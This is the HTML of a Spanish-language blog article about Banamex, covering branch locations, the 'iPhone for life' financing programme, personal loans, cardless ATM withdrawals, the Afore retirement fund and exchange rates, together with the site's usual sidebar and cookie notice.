<td width="196">+52 800 832 7696</td>
</tr>
<tr>
<td width="196">Marquesado</p>
<p>&nbsp;</td>
<td width="196">Oaxaca de Juárez, Oax., México</td>
<td width="196">+52 800 021 2345</p>
<p>&nbsp;</td>
</tr>
<tr>
<td width="196">Banamex</td>
<td width="196">Tapachula, Chis, México</td>
<td width="196">+52 962 625 7870</td>
</tr>
<tr>
<td width="196">Colonia Del Valle</td>
<td width="196">Ciudad de México, CDMX, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">Citibanamex</td>
<td width="196">Veracruz, Ver, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">Tacana Tapachula</td>
<td width="196">Tapachula de Córdova y Ordoñez, Chis, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">Torre</td>
<td width="196">Mérida, Yuc, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">Motul</td>
<td width="196">Motul de Carrillo Puerto, Yuc., México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">CitiBanamex</td>
<td width="196">Cancún, Q.R, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">Playa Del Carmen</td>
<td width="196">Playa del Carmen, Q.R, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
<tr>
<td width="196">CitiBanamex</td>
<td width="196">Cancún, Q.R, México</td>
<td width="196">+52 800 021 2345</td>
</tr>
</tbody>
</table>
<h2><span id="Banamex_cerca_de_mi"><strong>Banamex cerca de mi</strong></span></h2>
<p><span style="font-weight: 400;">Si no has conseguido un <strong>Banamex que este cerca de tu localidad</strong>, siempre puedes emplear el <strong>buscador de Citibanamex</strong> en su web oficial, siguiendo los siguientes pasos:</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1160 size-medium" title="Banamex cerca de mi" src="https://accesoalainformacion.org/wp-content/uploads/2023/02/people-waiting-get-money-from-automated-teller-machine-people-withdrawn-money-from-atm-concept-300x200.jpg" alt="Banamex" width="300" height="200" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/people-waiting-get-money-from-automated-teller-machine-people-withdrawn-money-from-atm-concept-300x200.jpg 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/people-waiting-get-money-from-automated-teller-machine-people-withdrawn-money-from-atm-concept-768x513.jpg 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/people-waiting-get-money-from-automated-teller-machine-people-withdrawn-money-from-atm-concept.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ol>
<li><span style="font-weight: 400;">Abre tu navegador de preferencia y dirígete al <strong>sitio web oficial de Banamex</strong>.</span></li>
<li><span style="font-weight: 400;">Luego centra tu vista en el menú superior, en la parte izquierda de promociones hay un botón con forma de flecha, tienes que realizar clic en él.</span></li>
<li><span style="font-weight: 400;">Ahora estás en el buscador, y allí puedes tipear una dirección o de plano, <strong>Banamex te pedirá tu ubicación</strong>. Aquí puedes filtrar lo que necesites como (sucursales, cajeros, cajeros Smart, afore, priority, banca privada, banca patrimonial). </span></li>
<li><span style="font-weight: 400;">Así que solo tienes que hacer clic en lo que requieras y listo, <strong>encontrarás Banamex cerca de ti</strong>.</span></li>
</ol>
<h2><span id="iPhone_for_life_banamex_Que_es"><strong>iPhone for life banamex ¿Qué es?</strong></span></h2>
<p><span style="font-weight: 400;">Este es un programa único para las tarjetas de crédito de esta entidad financiera, y está estructurado para que la persona pueda adquirir un iPhone, una Mac o un iPad con buenas cuotas de pago de forma mensual, además, siempre tendrás la oportunidad de cambiar el equipo cada 24 o 36 meses (este último plazo es solo para Mac).</span></p>
<p><span style="font-weight: 400;">Cabe destacar que este servicio solo está disponible en <strong>iShop, MacStore, ishopmixup.com</strong> y en la tienda <strong>macstoreonline.com.mx.</strong></span></p>
<p><span style="font-weight: 400;">Cuando hayas contratado<strong> iPhone for life Banamex</strong>, tendrás cargos en tu tarjeta de crédito. El primero será por el monto que debes pagar en 24 o 36 meses, recordando que este último plazo es para Mac, y un segundo cargo, será el pago diferido que se aplicará al saldo restante que debe ser pagado al término del contrato y que se podrá emplear como bono si decides regresar el dispositivo en las <strong>condiciones óptimas que establece iShop y la tienda Mac</strong>.</span></p>
<p><span style="font-weight: 400;">Para conocer las tarifas de cada dispositivo, tienes que dirigirte de forma directa a las <strong>tiendas iShop o MacStore</strong>, también puedes <strong>consultar el precio en Macstoreonline.com.mx.</strong> Se debe recordar que cuando se efectúe el cargo de la mensualidad, tienes 20 días naturales para retornar a la tienda donde hayas contratado el servicio iphone for life para poder regresar el dispositivo y obtener la bonificación. </span></p>
<p><span style="font-weight: 400;">Lo mejor de todo esto es que si decides quedarte con el dispositivo o regresarlo,<strong> siempre tienes la oportunidad de contratar un nuevo programa para adquirir un equipo nuevo</strong>. Se debe mencionar que, si la compra fue hecha en una de las tiendas online, tienes que presentarte en una sucursal de la tienda física para poder regresar el equipo.</span></p>
<h2><span id="Prestamos_personales_banamex_requisitos_y_como_solicitarlo"><strong>Préstamos personales banamex requisitos y cómo solicitarlo</strong></span></h2>
<p><span style="font-weight: 400;">Al igual que otras entidades bancarias, <strong>Banamex cuenta con la capacidad para ofrecer préstamos de toda clase</strong>, y en el caso de los préstamos personales, el proceso es bastante simple y cómodo, solo necesitas realizar el siguiente procedimiento comenzando por reunir los requisitos:</span></p>
<ul>
<li><span style="font-weight: 400;">Para un ciudadano de México, es necesario contar con la identificación oficial vigente, mientras que para un extranjero requiere la tarjeta de residencia permanente.</span></li>
<li><span style="font-weight: 400;">Debe tener de 21 a 79 años de edad.</span></li>
<li><span style="font-weight: 400;">La persona debe tener un ingreso constante de al menos $5.000 pesos mensuales.</span></li>
<li><span style="font-weight: 400;">Este tiene que tener teléfono en su hogar o móvil.</span></li>
<li><span style="font-weight: 400;">Debe ser un cliente de Banamex.</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1161 aligncenter" src="https://accesoalainformacion.org/wp-content/uploads/2023/02/money-g2b0c9c34d_1280-300x200.jpg" alt="Banamex" width="300" height="200" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/money-g2b0c9c34d_1280-300x200.jpg 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/money-g2b0c9c34d_1280-1024x682.jpg 1024w, https://accesoalainformacion.org/wp-content/uploads/2023/02/money-g2b0c9c34d_1280-768x512.jpg 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/money-g2b0c9c34d_1280.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><span style="font-weight: 400;">Si reúnes estos requisitos, puedes comenzar con el proceso de la siguiente forma:</span></p>
<ol>
<li><span style="font-weight: 400;">Debes presentar la solicitud y los documentos requeridos.</span></li>
<li><span style="font-weight: 400;">Pedir ayuda a un <strong>ejecutivo de Banamex</strong>.</span></li>
<li><span style="font-weight: 400;">Establecer las condiciones del crédito personal</span></li>
<li><span style="font-weight: 400;">Llenar la solicitud de crédito personal y entregarla al ejecutivo (esta solicitud puedes descargarla directamente desde <strong>Banamex.com</strong>).</span></li>
</ol>
<h2><span id="Retiro_sin_tarjeta_banamex"><strong>Retiro sin tarjeta banamex</strong></span></h2>
<p><span style="font-weight: 400;">Para poder realizar un retiro sin tarjeta en cajeros, necesitarás la <strong>App Transfer</strong> y deberás realizar los siguientes pasos:</span></p>
<p><span style="font-weight: 400;">Crea una clave dinámica desde la aplicación Transfer, esto lo haces abriendo la app, pulsa sobre la opción “<em><strong>Retirar Dinero</strong></em>” selecciona “<em><strong>Cajero ATM</strong></em>” luego pulsa en “<em><strong>Retirar</strong></em>” aquí tendrás que introducir tu contraseña y ahora podrás visualizar tu clave dinámica (esta clave dinámica solo es válida por 30 minutos, después tendrás que generar otra).</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1163 size-medium" title="Retiro sin tarjeta banamex" src="https://accesoalainformacion.org/wp-content/uploads/2023/02/atm-gbfb61329e_1280-300x215.jpg" alt="Banamex" width="300" height="215" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/atm-gbfb61329e_1280-300x215.jpg 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/atm-gbfb61329e_1280-1024x734.jpg 1024w, https://accesoalainformacion.org/wp-content/uploads/2023/02/atm-gbfb61329e_1280-768x551.jpg 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/atm-gbfb61329e_1280.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><span style="font-weight: 400;">Ahora en el <strong>cajero de Banamex</strong> haz esto.</span></p>
<ol>
<li><span style="font-weight: 400;">En la sección inferior de la pantalla, tendrás la opción “<em><strong>Transfer</strong></em>” pulsa sobre ella, luego en “<em><strong>Operaciones sin tarjeta</strong></em>”.</span></li>
<li><span style="font-weight: 400;">Ahora tendrás que introducir lo siguiente, <strong>número de tu dispositivo móvil asociado a tu cuenta</strong>, números de contraseña de transfer, luego los números de la clave dinámica que habías creado anteriormente.</span></li>
<li><span style="font-weight: 400;">Escoge el monto que quieres retirar.</span></li>
<li><span style="font-weight: 400;">Chequea la información</span></li>
<li><span style="font-weight: 400;">Ahora solo debes esperar a que el cajero te entregue el dinero de la <strong>transacción sin tarjeta Banamex</strong>.</span></li>
</ol>
<h2><span id="Afore_Banamex_Que_es"><strong>Afore Banamex ¿Qué es?</strong></span></h2>
<p><span style="font-weight: 400;">El Afore de Banamex, es una <strong>administración de fondos para un retiro</strong>, es decir la entidad financiera se encarga de proporcionar un servicio de administración de los ahorros de los trabajadores al invertirlos en SIEFORES para que haya mayor crecimiento.</span></p>
<p><span style="font-weight: 400;">Posiblemente una de las <strong>Afores más importantes en el territorio mexicano es la de Banamex</strong>. Con esta entidad tienes la posibilidad de desarrollar un fondo donde tendrás depósitos relacionados a los aportes de tu patrón para tu jubilación, al igual que tus propios aportes para incrementar el monto del dinero.</span></p>
<p><span style="font-weight: 400;">Los afores siempre son una buena opción para ahorrar dinero para la vejez y definitivamente<strong> las mejores características y responsabilidad se le pueden otorgar a esta entidad financiera</strong>, esto debido a su antigüedad y a su nombre en el sistema financiero mexicano.</span></p>
<h2><span id="Precio_del_dolar_hoy_en_banamex"><b>Precio del dólar hoy en banamex</b></span></h2>
<p><span style="font-weight: 400;">Debido a la <strong>fluctuación de la moneda mexicana en los últimos años para México</strong>, se ha tenido que establecer un sistema para poder comparar precios con relación al dólar, y de esta forma es que muchas entidades financieras han tenido que encontrar su propio camino para que los usuarios puedan conocer <strong>cuál es el cambio de divisas según el banco</strong>, y Banamex no se ha quedado atrás, con lo que creo su propia calculadora y expresa el cambio del día en su web oficial.</span></p>
<p><span style="font-weight: 400;">Así que solo tienes que realizar los siguientes pasos para conocer el precio del dólar hoy:</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1158 size-medium" title="Precio del dólar hoy en banamex" src="https://accesoalainformacion.org/wp-content/uploads/2023/02/america-ge2197e8e4_1280-300x200.jpg" alt="Banamex" width="300" height="200" srcset="https://accesoalainformacion.org/wp-content/uploads/2023/02/america-ge2197e8e4_1280-300x200.jpg 300w, https://accesoalainformacion.org/wp-content/uploads/2023/02/america-ge2197e8e4_1280-1024x683.jpg 1024w, https://accesoalainformacion.org/wp-content/uploads/2023/02/america-ge2197e8e4_1280-768x512.jpg 768w, https://accesoalainformacion.org/wp-content/uploads/2023/02/america-ge2197e8e4_1280.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<ol>
<li><span style="font-weight: 400;">Abre tu navegador y ve hacia la <strong>web oficial de la entidad bancaria</strong>.</span></li>
<li><span style="font-weight: 400;">En esta pantalla fíjate en el menú superior, donde encontrarás el apartado “Personas” sitúate sobre él y tendrás nuevas opciones, haz clic en “<em><strong>Ahorro e Inversiones</strong></em>” luego en “<em><strong>Divisas y Mercados</strong></em>”.</span></li>
<li><span style="font-weight: 400;">Para este punto ya tienes expresadas todas las divisas y tienes una calculadora donde puedes introducir el monto en pesos mexicanos y esta te dará el valor en dólares.</span></li>
</ol>
<p><span style="font-weight: 400;">Esto ha sido <strong>todo lo que de verdad debes saber sobre Banamex</strong>, si te ha gustado este artículo, te recomendamos que leas sobre <a href="https://accesoalainformacion.org/?p=990&amp;preview=true">Infonavit</a>.</span>
	</div><!-- .entry-content -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://accesoalainformacion.org/lavadora-lg-leer-opiniones-y-tipos-antes-de-comprar/" rel="prev">Lavadora LG: leer opiniones y tipos antes de comprar</a></div><div class="nav-next"><a href="https://accesoalainformacion.org/infonavit-todo-lo-que-debes-saber-de-ello/" rel="next">Infonavit: todo lo que debes saber de ellos</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	    <div class="comments-area">
      	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banamex-todo-lo-que-de-verdad-debes-saber/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://accesoalainformacion.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label class="screen-reader-text" for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' required /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' required /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Entradas recientes</span></h2>
		<ul>
											<li>
					<a href="https://accesoalainformacion.org/como-calcular-tu-sueldo-bruto-a-neto-de-manera-sencilla/">Cómo calcular tu sueldo bruto a neto de manera sencilla</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-comparar-operadores-de-casinos-online/">Cómo comparar operadores de casinos online</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/acciones-para-proteger-a-los-animales/">Acciones para proteger a los animales</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-elegir-extractor-de-bano-ideal-para-clima-mediterraneo/">Cómo elegir extractor de baño ideal para clima mediterráneo</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/domina-la-gestion-de-crisis-con-una-certificacion-reconocida-a-nivel-mundial/">Domina la Gestión de Crisis con una Certificación Reconocida a Nivel Mundial</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-contratar-los-mejores-servicios-de-transporte-para-su-empresa/">Cómo Contratar Los Mejores Servicios De Transporte Para Su Empresa</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/">OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/5-peliculas-que-debes-ver-una-vez-en-tu-vida/">5 películas que debes ver una vez en tu vida</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/themas-gratuitos-para-seo-wordpress/">Themas gratuitos para SEO WordPress</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/el-marketing-integrado-como-combinar-estrategias-online-y-offline/">El Marketing Integrado: Cómo Combinar Estrategias Online y Offline</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/5-biblias-que-puedes-tener-en-tu-movil/">5 Biblias que puedes tener en tu móvil</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-han-cambiado-los-sitios-web-en-la-ultima-decada/">¿Cómo han cambiado los sitios web en la última década?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/comunicacion-politica-caracteristicas-calves-e-importancia/">Comunicación política: características, calves e importancia</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-hacer-un-buen-seo/">Cömo hacer un buen SEO</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-de-peligroso-es-el-wax/">Cómo de peligroso es el Wax</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-ganar-dinero-con-el-bitcoin/">Cómo ganar dinero con el Bitcoin</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/software-de-gestion-para-gestorias/">Software de gestión para gestorías</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/yocan-510-armor/">Yocan 510 Armor</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-convertir-fotos-en-dibujos/">Cómo convertir fotos en dibujos</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-tomar-excelentes-fotos-con-honor-magic-6-lite/">Cómo Tomar Excelentes Fotos con HONOR Magic 6 Lite</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/resumidordetextos-net-vs-resoomer-com-cual-es-mejor/">Resumidordetextos.net Vs Resoomer.com: ¿Cuál es mejor?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/por-que-las-toallas-de-los-hoteles-estan-mas-suaves-y-esponjosas-que-las-de-casa/">¿Por qué las toallas de los hoteles están más suaves y esponjosas que las de casa?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/el-marcado-ce-en-el-ambito-de-los-productos-sanitarios/">El marcado CE en el ámbito de los productos sanitarios</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/sabes-en-que-consiste-el-reciclaje-textil-descubre-mas-sobre-una-de-las-tendencias-ecologicas-de-2024/">¿Sabes en que consiste el reciclaje textil? Descubre más sobre una de las tendencias ecológicas de 2024</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/cuanto-es-la-indemnizacion-por-accidentes-de-trafico-leves/">¿Cuánto es la indemnización por accidentes de tráfico leves?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/comics-tipos-y-formas-de-leerlos/">Comics: tipos y formas de leerlos</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/encuentra-los-mejores-productos-para-tus-rutinas-diarias-de-gimnasio-con-un-clic/">Encuentra los mejores productos para tus rutinas diarias de gimnasio con un clic</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/que-opciones-hay-para-acceder-a-la-universidad-despues-de-los-25-anos/">¿Qué opciones hay para acceder a la universidad después de los 25 años?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/pantallas-gigantes-y-sus-aplicaciones-mas-destacadas/">Pantallas gigantes y sus aplicaciones más destacadas</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/en-que-consiste-la-recuperacion-de-calor-como-solucion-energetica/">¿En qué consiste la recuperación de calor como solución energética?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/cuanto-tarda-en-degradarse-una-botella-de-plastico/">¿Cuánto tarda en degradarse una botella de plástico?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/los-5-mejores-restaurantes-de-monterrey/">Los 5 mejores restaurantes de Monterrey</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/mejores-deportes-para-hacer-apuestas/">Mejores deportes para hacer apuestas</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/como-mantenerse-actualizado-sobre-las-ofertas-de-compras-del-black-friday/">¿Cómo mantenerse actualizado sobre las ofertas de compras del Black Friday?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/necesitas-maquinaria-nueva-planteate-un-renting-como-opcion-economica/">¿Necesitas maquinaria nueva? Plantéate un renting como opción económica</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/cual-es-la-diferencia-entre-los-videojuegos-y-los-esports/">¿Cuál es la diferencia entre los videojuegos y los eSports?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/cuenta-atras-para-el-black-friday-de-honor-en-espana-ofertas-y-chollos-imperdibles/">Cuenta Atrás Para El Black Friday De Honor En España: Ofertas y Chollos Imperdibles</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/10-rincones-que-no-puedes-dejar-de-visitar-si-te-alojas-cerca-de-la-puerta-del-sol/">10 rincones que no puedes dejar de visitar si te alojas cerca de la Puerta del Sol</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/consideraciones-y-recomendaciones-en-el-cuidado-de-enfermos-cronicos/">Consideraciones y recomendaciones en el cuidado de enfermos crónicos</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/es-facil-cambiar-la-pantalla-de-un-iphone-por-ti-mismo/">¿Es fácil cambiar la pantalla de un iPhone por ti mismo?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/transformacion-digital-de-empresas-5-companias-que-brindan-soluciones/">Transformación digital de empresas: 5 compañías que brindan soluciones</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/tres-sabrosos-postres-que-puedes-hacer-tu-mismo-en-una-freidora-de-aire/">Tres sabrosos postres que puedes hacer tú mismo en una freidora de aire</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/cual-es-la-importancia-de-una-buena-estrategia-seo/">¿Cuál es la importancia de una buena estrategia SEO?</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/ventajas-de-los-coches-electricos/">Ventajas de los coches eléctricos</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/los-valencianos-cada-vez-mas-preocupados-por-la-imagen-de-sus-ojos/">Los valencianos, cada vez más preocupados por la imagen de sus ojos</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/importante-glucometro-sin-pinchazo/">Por qué es importante usar glucómetro sin pinchazo</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/antes-de-comprar-un-pulsioximetro/">Información a tener en antes de comprar un pulsioxímetro</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/errores-al-conducir-que-debes-evitar/">Errores al conducir que debes evitar</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/los-gatos-javanes-raza-perfecta/">Los Gatos Javanes: Una raza misteriosa y perfecta de un felino elegante</a>
									</li>
											<li>
					<a href="https://accesoalainformacion.org/analisis-de-rendimiento-del-honor-90/">Análisis de rendimiento del Honor 90</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://accesoalainformacion.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://accesoalainformacion.org/category/cocina/">Cocina</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://accesoalainformacion.org/category/entretenimiento/">Entretenimiento</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://accesoalainformacion.org/category/finanzas/">Finanzas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://accesoalainformacion.org/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://accesoalainformacion.org/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://accesoalainformacion.org/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://accesoalainformacion.org/category/motor/">Motor</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://accesoalainformacion.org/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://accesoalainformacion.org/category/tecnologia/">Tecnología</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://accesoalainformacion.org/category/turismo/">Turismo</a>
</li>
			</ul>

			</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title"><span>Páginas</span></h2>
			<ul>
				<li class="page_item page-item-121"><a href="https://accesoalainformacion.org/aviso-legal/">Aviso Legal</a></li>
<li class="page_item page-item-5"><a href="https://accesoalainformacion.org/contacto/">Contacto</a></li>
<li class="page_item page-item-7"><a href="https://accesoalainformacion.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li class="page_item page-item-369"><a href="https://accesoalainformacion.org/politica-de-cookies/">Política de cookies</a></li>
<li class="page_item page-item-363"><a href="https://accesoalainformacion.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="page_item page-item-26"><a href="https://accesoalainformacion.org/quienes-somos/">Quienes Somos</a></li>
			</ul>

			</section></aside>
      
      </div>
      </div>
      </div>
      </div>
           
      <footer class="site-footer">
	     <div class="site-info"><div class="container"><span class="copyright">&copy; 2026 <a href="https://accesoalainformacion.org/">Acceso a la Información</a>. All Rights Reserved.</span><span class="by"> News Press Release By <a href="https://themeignite.com/" rel="nofollow" target="_blank">Themeignite</a>. Powered By <a href="https://wordpress.org/" target="_blank">WordPress</a>.</span></div></div>	</footer>
      </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-press-release\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar su experiencia. Asumimos que usted está de acuerdo con esto, pero puede optar por no hacerlo si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://accesoalainformacion.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
